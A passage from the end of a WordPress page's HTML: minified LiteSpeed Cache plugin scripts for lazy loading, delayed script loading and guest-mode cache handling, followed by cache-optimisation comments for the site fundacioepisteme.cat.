n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/d021a028d3ffad5869a5d58f3609dbcc.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:18:36 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 19:18:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/15f427cef6c593c41ef8d3c785490f47.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5bc34e79aad5d8acaaca46aca7c2bda8.css -->